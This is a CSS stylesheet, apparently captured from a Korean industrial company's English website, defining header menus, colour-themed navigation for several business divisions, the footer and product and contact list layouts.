.header-area .top-menu > ul > li > ul > li > a {
	display: block;
	color: #666666;
	line-height: 2.154em;
}

.header-area .top-menu > ul > li > ul > li > a:before {
	content: "·";
	font-weight: bold;
}

.header-area .top-menu > ul > li > ul > li > a:hover,
.header-area .top-menu > ul > li > ul > li > a.selected,
.header-area .top-menu > ul > li > ul > li > a.on {
	color: #1976be;
	text-decoration: underline;
}

.header-area .top-menu > ul > li > ul > li > ul {
	display: none;
}

.header-area .language-list {
	position: relative;
	float: left;
	margin-top: 30px;
	margin-left: 15px;
	width: 70px;
	text-align: left;
}

.header-area .language-list dt {
	display: block;
	height: 32px;
	line-height: 32px;
}

.header-area .language-list dt button {
	position: relative;
	display: block;
	border: 0;
	border-radius: 0;
	background: transparent;
	width: 100%;
	height: 32px;
	line-height: 32px;
	color: #666666;
	padding: 0 18px;
	font-family: 'Poppins', sans-serif;
	text-align: left;
	font-size: 0.923em;
}

.header-area .language-list dt button .arrow {
	position: absolute;
	top: 50%;
	right: 18px;
	display: block;
	width: 6px;
	height: 3px;
	margin-top: -1px;
	
	background: transparent url(../img/common/icon_selected_down01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_selected_down01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_selected_down01@2x.gif);
	background-repeat: no-repeat;
	background-size: 6px 3px;
}

.header-area .language-list dt button.on .arrow {
	background: transparent url(../img/common/icon_selected_up01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_selected_up01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_selected_up01@2x.gif);
	background-repeat: no-repeat;
	background-size: 6px 3px;
}

.header-area .language-list dd {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	border: 1px solid #cccccc;
	width: 100%;
	padding-top: 32px;
	z-index: 100;
}

.header-area .language-list dd > ul {
	background: #fff;
}

.header-area .language-list dd > ul > li {
	margin: 0;
	padding: 0;
}

.header-area .language-list dd > ul > li > a {
	display: block;
	height: 28px;
	line-height: 28px;
	padding: 0 18px;
	font-family: 'Poppins', sans-serif;
	text-align: left;
	font-size: 0.923em;
}

.header-area .language-list dd > ul > li > a:hover {
	background: #f9f9f9;
	color: #0068b7;
}

.header-area .btn-totalmenu {
	float: right;
	margin-top: 35px;
	border: 0;
	border-radius: 0;
	background: transparent;
	-webkit-appearance: none;
	appearance: none;
}

.header-area .btn-totalmenu > img {
	display: inline-block;
	vertical-align: middle;
	width: 31px;
}

.top-submenu-wrapper {
	position: absolute;
	top: 89px;
	left: 0;
	width: 100%;

	display: none;
	background: #f8f8f8;
	border-top: 1px solid #dddddd;
	-webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.15);
}

.top-submenu-area {
	position: relative;
	max-width: 1180px;
	min-height: 60px;
	margin: 0 auto;
	padding: 0 20px 0 20px;
	text-align: left;
}

.top-submenu-area:after {
	content: "";
	clear: both;
	display: block;
}

.top-submenu-box {
	100%;
}

.top-submenu-info {
	float: left;
/*	친환경 사업 추가되면서 */
	width:calc(100% / 7);
/*	width: 16.66%;*/
	padding-top: 35px;
	border-top: 3px solid #f8f8f8;
	border-right: 1px solid #f0f0f0
}

.top-submenu-info:first-child {
	border-left: 1px solid #f0f0f0
}

.top-submenu-info:hover,
.top-submenu-info.on,
.top-submenu-info.selected {
	border-top: 3px solid #1976be;
	background: #fff;
}

.top-submenu-info .title {
	padding: 0 16px;
	margin-bottom: 25px;
	font-size: 1.231em;
	color: #294e6d;
	font-weight:600;
}



.top-submenu-info:first-child > ul {
	border-left: 0;
}

.top-submenu-info > ul {
	min-height: 220px;
/*	min-height: 185px;*/
}

.top-submenu-info > ul > li {
	margin: 0;
	padding: 0;
}

.top-submenu-info > ul > li > a {
	display: block;
	padding: 0px 0px 0px 16px;
	color: #666666;
	font-size: 0.99em;
	line-height: 1em;
	margin-bottom: 15px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.top-submenu-info > ul > li > a:before {
	content: "·";
	font-weight: bold;
}

.top-submenu-info > ul > li > a:hover,
.top-submenu-info > ul > li > a.on,
.top-submenu-info > ul > li > a.selected {
	color: #0068b7;
	text-decoration: underline;
}

.top-submenu-info > ul > li > ul {
	display: none;
}


.header-wrapper .btn-totalmenu-mobile {
	display: none;
}

.mask-totalmenu,
.totalmenu-wrapper-mobile{
	display: none;
}
.totalmenu-wrapper-pc {
	display: none;
	position: absolute;
	top: 84px;
	left: 0;
	width: 100%;
	padding: 30px 0 20px 0;
	background: #fff;
	border-top: 1px solid #e5e5e5;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	-moz-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
}

.totalmenu-wrapper-pc .totalmenu-area-pc {
	max-width: 890px;
	margin: 0 auto;
	padding-left: 90px;
}

.totalmenu-wrapper-pc .totalmenu-area-pc .totalmenu-box dl {
	float: left;
	width: 20%;
}

.totalmenu-wrapper-pc .totalmenu-area-pc .totalmenu-box dl {
	display: block;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dt {
	display: block;
	margin-bottom: 17px;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dt a {
	color: #2c2c2c;
	font-size: 1.385em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl a:hover,
.totalmenu-wrapper-pc .totalmenu-area-pc dl a.selected,
.totalmenu-wrapper-pc .totalmenu-area-pc dl a.on {
	color: #dc0005
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dd,
.totalmenu-wrapper-pc .totalmenu-area-pc dl dd ul {
	margin: 0;
	padding: 0;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dd ul li {
	margin-bottom: 10px;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dd ul li a {
	color: #888888;
	font-size: 	1.154em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500
}


.header-wrapper.fixed {
	position: fixed;
	top: 0;
	opacity: 0.95
}

.header-wrapper.fixed .top-submenu-wrapper {
	top: 89px;
}


/* container */
.container {
	position: relative;
	padding-top: 90px;
	padding-bottom: 150px;
	border: 0px solid red;
	background: #f4f4f4
}

.contents-navigation-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 60px;
	z-index: 10;
}

.contents-navigation-area {
	max-width: 1180px;
	height: 60px;
	padding: 0 20px;
	margin: 0 auto;
}

.contents-navigation-area:after {
	content: "";
	clear: both;
	display: block;
}

.contents-navigation-area,
.conten ts-navigation-area::before,
.contents-navigation-area::after {
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.contents-navigation-area .left {
	float: left;
}

.contents-navigation-area .left .btn-home {
	float: left;
	width: 60px;
	height: 60px;
	background: transparent url(../img/common/icon_home.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_home@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_home@2x.gif);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 15px 15px;
	text-indent: -5000em;
}

.contents-navigation-area .left dl {
	position: relative;
	float: left;
	min-width: 180px;
	height: 60px;
}

.contents-navigation-area .left dl.brochure {
	position: relative;
	float: left;
	width: 300px;
	height: 60px;
}
.contents-navigation-area .left dl.brochure > dt > button {
	background: transparent url(../img/common/icon_menu01.gif) no-repeat 170px center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 170px center;
	background: linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 272px center;
	background-size: 12px 7px;
}


.contents-navigation-area .left dl > dt {
	display: block;
	height: 60px;
}

.contents-navigation-area .left dl > dt > button {
	display: block;
	padding: 0 50px 0 15px;
	width: 100%;
	height: 60px;
	line-height: 60px;
	color: #fff;
	font-size: 1em;
	text-align: left;
	/*
	font-family: "notoKrM", notoKrM, sans-serif;  국문일 경우 노토산스 
	*/
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	background: transparent url(../img/common/icon_menu01.gif) no-repeat 95% center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 95% center;
	background: linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 95% center;
	background-size: 12px 7px;
	text-transform: uppercase;
}

.contents-navigation-area .left dl:last-child > dt > button {
	font-size: 1.154em;
}

.contents-navigation-area .left dl > dd {
	display: none;
	position: absolute;
	top: 60px;
	left: 0;
	width: 100%;
}

.contents-navigation-area .left dl > dd .title {
	display: none;
}

.contents-navigation-area .left dl > dd > ul {
	margin: 0;
	padding: 0;
}

.contents-navigation-area .left dl > dd > ul > li > a {
	display: block;
	padding: 20px 10px 20px 15px;
	color: #999999;
	font-family: 'Poppins', sans-serif;
	font-size:1.05em;
	font-weight: 500;
	text-transform: uppercase;

}

.contents-navigation-area .left dl > dd > ul > li > a:hover {
	color: #fff;
	text-decoration: underline;
}

.contents-navigation-area .left dl > dd > ul > li > ul {
	display: none;
}

.contents-navigation-area .right {
	float: right;
}

.contents-function-list {
	float: left;
}

.contents-function-list > li {
	position: relative;
	float: left;
	width: 60px;
	height: 60px;
}

.contents-function-list > li button,
.contents-function-list > li > a {
	display: block;
	width: 60px;
	height: 60px;
	text-indent: -5000em;
}

.contents-function-list > li .btn-bookmark {
	background: transparent url(../img/common/icon_bookmark.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_bookmark@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_bookmark@2x.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 13px 13px;
	font-size: 0;
}

.contents-function-list > li .btn-print {
	background: transparent url(../img/common/icon_print.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_print@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_print.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 13px 11px;
	font-size: 0;
}

.contents-function-list > li .btn-share {
	background: transparent url(../img/common/icon_share.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_share@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_share@2x.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 15px 15px;
	font-size: 0;
}



.contents-function-list > li > dl {
	position: relative;
	display: block;
	width: 60px;
	height: 60px;
}

.contents-function-list > li > dl > dt {
	display: block;
	width: 60px;
	height: 60px;
	text-indent: -5000em;
	cursor: pointer;
}

.contents-function-list > li > dl > dd {
	position: absolute;
	top: 60px;
	left: 0;
	display: none;
}

.contents-function-list > li > dl > dd > ul {
	width: 60px;
}

.contents-function-list > li > dl > dd > ul > li {
	display: block;
}

.contents-function-list > li > dl > dd > ul > li > a {
	display: block;
}

.contents-function-list > li > dl > dd > ul > li > a > img {
	display: inline-block;
	vertical-align: middle;
}




/* 메뉴 색상 체크 */

/* Menu GREEN TECH */
.bg-green-tech .contents-navigation-wrapper {
	background: #589409;
}
.bg-green-tech .contents-navigation-wrapper .left {
	background: #3f5b17 !important;
	border-left: 1px solid #282828;
}
.bg-green-tech .contents-navigation-wrapper .left .btn-home,
.bg-green-tech .contents-navigation-wrapper .left dl {
	border-right: 1px solid #282828;
}
.bg-green-tech .contents-navigation-wrapper .left dl > dd > ul {
	background: #323d23;
}

.bg-green-tech .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #325776
}

.bg-green-tech .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #323d23;
}

.bg-green-tech .contents-navigation-wrapper .right {
	border-left: 1px solid #657c45;
}

.bg-green-tech .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #657c45;
}
/* //Menu GREEN TECH */

/* Menu MERCHANT */
.bg-merchant .contents-navigation-wrapper {
	background: #0693d8;
}
.bg-merchant .contents-navigation-wrapper .left {
	background: #026aaf !important;
	border-left: 1px solid #1b4f6e
}
.bg-merchant .contents-navigation-wrapper .left .btn-home,
.bg-merchant .contents-navigation-wrapper .left dl {
	border-right: 1px solid #1b4f6e
}
.bg-merchant .contents-navigation-wrapper .left dl > dd > ul {
	background: #194a73;
}

.bg-merchant .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #325776
}

.bg-merchant .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #194a73
}

.bg-merchant .contents-navigation-wrapper .right {
	border-left: 1px solid #097cb4
}

.bg-merchant .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #097cb4
}
/* //Menu MERCHANT */


/* Menu OFFSHORE */
.bg-offshore .contents-navigation-wrapper {
	background: #08a184;;
}
.bg-offshore .contents-navigation-wrapper .left {
	background: #2e6f71 !important;
	border-left: 1px solid #114648
}
.bg-offshore .contents-navigation-wrapper .left .btn-home,
.bg-offshore .contents-navigation-wrapper .left dl {
	border-right: 1px solid #114648
}
.bg-offshore .contents-navigation-wrapper .left dl > dd > ul {
	background: #164141;
}

.bg-offshore .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #3e5a5b
}

.bg-offshore .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #164141
}

.bg-offshore .contents-navigation-wrapper .right {
	border-left: 1px solid #07977a
}

.bg-offshore .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #07977a
}
/* //Menu OFFSHORE */


/* Menu NAVY */
.bg-navy .contents-navigation-wrapper {
	background: #d3a200;
}
.bg-navy .contents-navigation-wrapper .left {
	background: #5b5217 !important;
	border-left: 1px solid #282828
}
.bg-navy .contents-navigation-wrapper .left .btn-home,
.bg-navy .contents-navigation-wrapper .left dl {
	border-right: 1px solid #282828
}
.bg-navy .contents-navigation-wrapper .left dl > dd > ul {
	background: #322b0b;
}

.bg-navy .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #524e3e
}

.bg-navy .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #322b0b
}

.bg-navy .contents-navigation-wrapper .right {
	border-left: 1px solid #b38a04
}

.bg-navy .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #b38a04
}
/* //Menu NAVY */




/* Menu INDUSTRY */
.bg-industry .contents-navigation-wrapper {
	background: #37a2bd;
}
.bg-industry .contents-navigation-wrapper .left {
	background: #006e8a !important;
	border-left: 1px solid #282828
}
.bg-industry .contents-navigation-wrapper .left .btn-home,
.bg-industry .contents-navigation-wrapper .left dl {
	border-right: 1px solid #282828
}
.bg-industry .contents-navigation-wrapper .left dl > dd > ul {
	background: #04394f;
}

.bg-industry .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #424f54
}

.bg-industry .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #04394f
}

.bg-industry .contents-navigation-wrapper .right {
	border-left: 1px solid #02899e
}

.bg-industry .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #02899e
}
/* //Menu INDUSTRY */





.contents-navigation-wrapper.fixed {
	position: fixed;
	top: 89px;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	-moz-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
}


.container-wrapper {
	max-width: 1180px;
	margin: 0 auto;
	padding: 0 20px;
}

/* sub visual */
.sub-visual-wrapper {
	position: relative;
	height: 300px;
	padding: 40px 10px 0 10px;
	text-align: center;
	border-bottom: 1px solid #dfdfdf
}

.sub-visual-wrapper .visual-slogon-wrapper {
	color: #fff;
}

.sub-visual-wrapper .visual-slogon-wrapper .eng {
	display: block;
	margin-bottom: 10px;
	font-size: 2.769em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 800;
}

.sub-visual-wrapper .visual-slogon-wrapper .kor {
	max-width: 700px;
	margin: 0 auto;
	font-size: 1.154em;
	line-height: 1.333em;
	word-break: keep-all;
}

.sub-visual-wrapper .btn-management-contact {
	position: absolute;
	top: 20px;
	right: 15px;
	display: block;
	width: 119px;
}

.sub-visual-wrapper .btn-management-contact img {
	display: inline-block;
	vertical-align: middle;
	width: 119px;
}

.bg-green-tech .sub-visual-wrapper {
	background: url(../img/sub11/bg_subvisual.jpg) no-repeat center top;
}

.bg-merchant .sub-visual-wrapper {
	background: url(../img/sub02/bg_subvisual.jpg) no-repeat center top;
}

.bg-offshore .sub-visual-wrapper {
	background: url(../img/sub03/bg_subvisual.jpg) no-repeat center top;
}

.bg-navy .sub-visual-wrapper {
	background: url(../img/sub04/bg_subvisual.jpg) no-repeat center top;
}

.bg-industry .sub-visual-wrapper {
	background: url(../img/sub05/bg_subvisual.jpg) no-repeat center top;
}

.contents-menu-wrapper {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 0 10px;
}

.contents-menu-area {
	background: #fff;
}

.contents-menu-area:after {
	content: "";
	clear: both;
	display: block;
}

.contents-menu-area .contents-menu-box {
	float: left;
	width: 25%;
	height: 140px;
	border-right: 1px solid #f1f1f1
}

.contents-menu-area.offshore .contents-menu-box {
	float: left;
	width: 20%;
	height: 140px;
	border-right: 1px solid #f1f1f1
}


.contents-menu-area .contents-menu-box:last-child {
	border-right: 0;
}

.contents-menu-area .contents-menu-box a {
	position: relative;
	display: block;
	height: 140px;
	padding: 40px 25px 40px 80px;
	text-align: left;
}

.contents-menu-area.offshore .contents-menu-box a {
	position: relative;
	display: block;
	height: 140px;
	padding: 30px 0 40px 0;
	text-align: center;
}

.contents-menu-area .contents-menu-box a .image {
	position: absolute;
	top: 50%;
	left: 25px;
	display: block;
	width: 46px;
	height: 46px;
	margin-top: -23px;
}

.contents-menu-area.offshore .contents-menu-box a .image {
	position: relative;
	top:0px;
	left:0px;
	display: block;
	width: 46px;
	height: 46px;
	margin:0 auto;
}

.contents-menu-area .contents-menu-box a .image img {
	display: none;
	width: 46px;
}

.contents-menu-area .contents-menu-box a .image .off {
	display: block;
}

.contents-menu-area .contents-menu-box a .title {
	display: block;
	margin-top: 20px;
	color: #333333;
	font-size: 1.769em;
	line-height: 1em;
	letter-spacing: 0px;
	font-family: 'Poppins', sans-serif;
	font-weight: 900;
}

.contents-menu-area.offshore .contents-menu-box:nth-child(3) a .title {
	word-break:break-all;
}

/* 친환경업 사업 */
/* 영문만 제품 텍스트가 너무 길어서 다른 폼 추가 */
#long-depth2 {
	min-width: 120px;
}
#long-depth2 dt button{
	display: inline-block;
	width:120px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	word-break:break-all;
}

.contents-menu-area.green-tech .contents-menu-box {
	float: left;
	width: 25%;
	height: 140px;
}

.contents-menu-area.green-tech .contents-menu-box a {
	position: relative;
	display: block;
	height: 140px;
	padding: 40px 20px 40px 80px;
	text-align: left;
}

.contents-menu-area.green-tech .contents-menu-box a .image {
	position: absolute;
	top: 50%;
	left: 25px;
	display: block;
	width: 46px;
	height: 46px;
	margin-top: -23px;
}

.contents-menu-area.green-tech .contents-menu-box a .title {
	font-size: 1.385em;
	word-break:keep-all;
}

.contents-menu-area.green-tech .contents-menu-box a .title_2 {
	margin-top:5px;
}

.contents-menu-area.green-tech .contents-menu-box a .title_3 {
	margin-top:-15px;
}

.contents-menu-area.green-tech .contents-menu-box a .title_4 {
	margin-top:10px;
}

.contents-menu-area.green-tech .contents-menu-box a .title_6 {
	margin-top:-15px;
}

/* //친환경업 사업 */

.contents-menu-area .contents-menu-box a .submit {
	display: block;
	color: #707070;
	font-size: 1em;
	line-height: 1.385em;
	font-family: 'notoKrM', notoKrM, sans-serif;
	font-weight: 500;
	word-break: keep-all;
}

.contents-menu-area .contents-menu-box a.on .image .off,
.contents-menu-area .contents-menu-box a.selected .image .off,
.contents-menu-area .contents-menu-box a:hover .image .off {
	display: none;
}


.contents-menu-area .contents-menu-box a.on .image .on,
.contents-menu-area .contents-menu-box a.selected .image .on,
.contents-menu-area .contents-menu-box a:hover .image .on {
	display: block;
}

.contents-menu-area .contents-menu-box a.on .title,
.contents-menu-area .contents-menu-box a.selected .title,
.contents-menu-area .contents-menu-box a:hover .title {
	color: #fff;
}

.contents-menu-area .contents-menu-box a.on .submit,
.contents-menu-area .contents-menu-box a.selected .submit,
.contents-menu-area .contents-menu-box a:hover .submit {
	color: #fff;
}

.bg-green-tech .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-green-tech .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-green-tech .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #589409;
}

.bg-merchant .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-merchant .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-merchant .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #0693d8
}

.bg-offshore .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-offshore .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-offshore .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #08a184;
}

.bg-navy .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-navy .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-navy .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #a88004
}

.bg-industry .sub-visual-wrapper .contents-menu-area .contents-menu-box a.on,
.bg-industry .sub-visual-wrapper .contents-menu-area .contents-menu-box a.selected,
.bg-industry .sub-visual-wrapper .contents-menu-area .contents-menu-box a:hover {
	background-color: #37a2bd
}







/* contents */
.contents {
	margin-top: 25px;
}

.contents-wrapper {
	margin: 0;
	padding: 0;
}


.title0201 {
	margin-bottom: 25px;
	color: #323232;
	font-size: 2.000em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}

/* footer */
.footer {
	padding: 25px 25px 55px 25px;
	background: #323b4a;
}

.footer .footer-wrapper {
	max-width: 830px;
	margin: 0 auto;
}

.footer .footer-wrapper .footer-menu-area {
	position: relative;
	padding: 15px 0 35px 0;
	border-bottom: 1px solid #424a58;
	text-align: center;
}

.footer .footer-wrapper .footer-menu-area .footer-menu {
	margin: 0;
	padding: 0;
}

.footer .footer-wrapper .footer-menu-area .footer-menu > a {
	display: inline-block;
	vertical-align: middle;
	color: #8d95a2;
	font-size: 0.923em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.footer .footer-wrapper .footer-menu-area .footer-menu > a:hover {
	color: #fff;
	text-decoration: underline;
}

.footer .footer-wrapper .footer-menu-area .footer-menu > a.privacy {
	color: #fff !important;
}

.footer .footer-wrapper .footer-menu-area .footer-menu > .icon {
	display: inline-block;
	vertical-align: middle;
	width: 3px;
	height: 3px;
	margin: 0 5px;
	background: transparent url(../img/common/icon_footer_bullet01.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_footer_bullet01@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_footer_bullet01@2x.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 3px 3px;
}

.footer .footer-wrapper .footer-menu-area > dl {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 162px;
	height: 37px;
}

.footer .footer-wrapper .footer-menu-area > dl dt {
	display: block;
}

.footer .footer-wrapper .footer-menu-area > dl dt > button {
	display: block;
	padding-left: 25px;
	padding-right: 34px;
	width: 162px;
	height: 37px;
	line-height: 37px;
	color: #9aa1ab;
	font-size: 0.923em;
	background: transparent url(../img/common/icon_plus01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_plus01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_plus01@2x.gif);
	background-repeat: no-repeat;
	background-position: right center;
	background-size: 34px 37px;
	text-align: left;
	background-color: #222936;
}

.footer .footer-wrapper .footer-menu-area > dl dt > button.on {
	background: transparent url(../img/common/icon_minus01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_minus01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_minus01@2x.gif);
	background-repeat: no-repeat;
	background-position: right center;
	background-size: 34px 37px;
	background-color: #222936;
}

.footer .footer-wrapper .footer-menu-area > dl > dd {
	position: absolute;
	bottom: 0;
	left: 0;
	display: none;
	width: 100%;
	padding-bottom: 37px;
	z-index: 100;
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul {
	background: #222936;
	border-bottom: 1px solid #2e3440
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul > li {
	display: block;
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul > li > a {
	display: block;
	padding: 0 25px;
	height: 37px;
	line-height: 37px;
	text-align: left;
	color: #9aa1ab;
}

.footer .footer-wrapper .footer-menu-area > dl > dd > ul > li > a:hover {
	background: #9aa1ab;
	color: #fff;
}

.footer .footer-wrapper .footer-information {
	padding-top: 25px;
	text-align: center;
}

.footer .footer-wrapper .footer-information address {
	display: block;
	padding-bottom: 10px;
	color: #828993;
	font-size: 0.923em;
	line-height: 1.500em;
}

.footer .footer-wrapper .footer-information .copyright {
	color: #9ba2ac;
	font-family: 'Titillium Web', sans-serif;
	font-weight: 700;
}

.btn-top-go {
	display: none;
	position: fixed;
	top: 50%;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #fff;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	background: #575a5b;
	border-radius: 2px;
	opacity: 0.95;
	z-index: 20;
}

.btn-mobile-back {
	display: none;
	position: fixed;
	top: 50%;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	margin-top: 52px;
	color: #fff;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	background: #575a5b;
	border-radius: 2px;
	opacity: 0.95;
	z-index: 20;
}


.span-br {
	display: block;
}

/* sub visual02 */
.sub-visual-wrapper02 {
	position: relative;
}

.sub-visual-wrapper02 .bg {
	margin: 0;
	padding: 0;
}

.sub-visual-wrapper02 .bg img {
	display: block;
	max-width: 100%;
}

.sub-visual-wrapper02 .bg .pc {
	display: block;
}

.sub-visual-wrapper02 .bg .mobile {
	display: none;
}

.sub-visual-wrapper02 .word-slogan {
	position: absolute;
	top: 58%;
	left: 0;
	width: 100%;
	padding: 0 10px;
	margin-top: -44px;
	text-align: center;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	word-break: keep-all;
}

.sub-visual-wrapper02 .word-slogan > strong {
	display: block;
	font-size: 3.538em;
	line-height: 1em;
	font-weight: 600;
	margin-bottom: 10px;
	
}

.sub-visual-wrapper02 .word-slogan > span {
	display: block;
	font-size: 1.385em;
	line-height: 1.333em
}

.sub-visual-wrapper02 .word-slogan.type02 {
	margin-top: -35px;
}

.sub-visual-wrapper02 .word-slogan.type02 > strong {
	display: block;
	font-size: 2.462em;
	line-height: 1.125em;
}

.sub-visual-wrapper02 .word-slogan.type02 > span {
	display: block;
	font-size: 1.385em;
	line-height: 1.333em
}

.sub-visual-wrapper02 .word-slogan .span-br {
	display: inline;
}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/contents.css?v=1768689258
body_size: 60260
content:
@charset "utf-8";

.left {
	text-align: left !important;
}

.right {
	text-align: right !important;
}

.center {
	text-align: center !important;
}

.product-list-wrapper {
	margin: 0;
	padding: 0;
}

.product-list-area {
	overflow: hidden;
	margin-bottom: 2%;
}

.product-list-area:last-child {
	margin-bottom: 0;
}

.product-list-box {
	float: left;
	width: 49%;
	max-width: 560px;
}

.product-list-box:nth-child(even) {
	float: right;
}

.product-list-box a {
	position: relative;
	display: block;
	background-color: #ffffff;
	width: 100%;
	height: 230px;
	padding-left: 167px;
}

.product-list-box a .image {
	position: absolute;
	top: 50%;
	left: 20px;
	display: block;
	width: 130px;
	height: 130px;
	margin-top: -65px;
	overflow: hidden;
}

.product-list-box a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}

.product-list-box a .product-information {
	display: block;
	padding: 30px;
	height: 100%;
	border-left: 1px solid #eeeeee;
}

.product-list-box a .product-information > strong {
	display: block;
	color: #414141;
	margin-bottom: 15px;
	font-size: 1.385em;
	line-height: 1.333em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	text-transform: uppercase;
}

.product-list-box a .product-information > span {
	display: block;
	color: #636363;
	font-size: 1.077em;
	line-height: 1.714em;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 4; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word;
	max-height: 6.856em;
}

.product-list-box a .btn-detail-view {
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	width: 82px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	color: #ffffff;
	background-color: #6d93a5;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
}

.product-list-box a .btn-detail-view > img {
	display: inline-block;
	vertical-align: middle;
	width: 7px;
	margin-left: 3px;
}

/* 연락처 */
.contact-list-wrapper {
	margin: 0;
	padding: 0;
}

.contact-list-area {
	overflow: hidden;
	margin-bottom: 2%;
}

.contact-list-area:last-child {
	margin-bottom: 0;
}

.contact-list-box {
	float: left;
